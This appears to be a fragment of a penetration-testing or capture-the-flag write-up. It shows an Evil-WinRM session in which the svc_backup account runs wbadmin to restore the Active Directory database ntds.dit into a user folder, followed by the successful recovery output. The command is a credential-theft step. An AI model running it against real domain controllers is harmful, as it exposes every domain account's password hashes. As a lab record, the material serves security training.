 *Evil-WinRM* PS C:\Users\svc_backup\Documents> wbadmin start recovery -version:11/19/2023-23:44 -itemtype:file -items:c:\windows\ntds\ntds.dit -recoverytarge
t:c:\Users\svc_backup\Documents -notrestoreacl -quiet
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Retrieving volume information...
You have chosen to recover the file(s) c:\windows\ntds\ntds.dit from the
backup created on 11/19/2023 3:44 PM to c:\Users\svc_backup\Documents.
Preparing to recover files...
Successfully recovered c:\windows\ntds\ntds.dit to c:\Users\svc_backup\Documents\.
The recovery operation completed.
Summary of the recovery operation:
--------------------
Recovery of c:\windows\ntds\ntds.dit to c:\Users\svc_backup\Documents\ successfully completed.
Total bytes recovered: 18.00 MB
Total files recovered: 1
Total files failed: 0
Log of files successfully recovered:
C:\Windows\Logs\WindowsServerBackup\FileRestore-19-11-2023_23-54-08.log
*Evil-WinRM* PS C:\Users\svc_backup\Documents>